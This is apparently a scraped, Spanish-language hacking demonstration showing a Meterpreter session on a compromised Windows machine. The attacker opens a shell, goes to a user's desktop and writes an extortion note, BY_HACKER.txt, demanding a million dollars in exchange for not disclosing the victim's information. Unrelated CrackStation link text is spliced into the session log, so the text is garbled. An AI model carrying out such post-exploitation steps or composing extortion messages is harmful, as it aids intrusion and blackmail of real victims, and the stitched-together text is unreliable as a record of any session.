 Puedes dejar mensajes por medio de la consola Shell
meterpreter > shell
Process 1404 created.
Channel 10 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
Download CrackStation's Wordlist
C:\Windows\system32>cd C:/users/thedes1205/desktop
cd C:/users/thedes1205/desktop
How CrackStation Works
C:\Users\Thedes1205\Desktop>echo Hello, U was hacked and if u don't want ur information to be disclosed, u have to
give a 1 million of dollars at bank count ******1205 > BY_HACKER.txt
echo Hello, U was hacked and if u don't want ur information to be disclosed, u have to give a 1 million of dollars
at bank count ******1205 > BY_HACKER.txt
BY_HACKER: Bloc de notas
Archivo Edición Formato Ver Ayuda
Hello, U was hacked and if u don't want ur information to be disclosed
pcySnCNW
BY_HACKER
LA
TERMINAL >-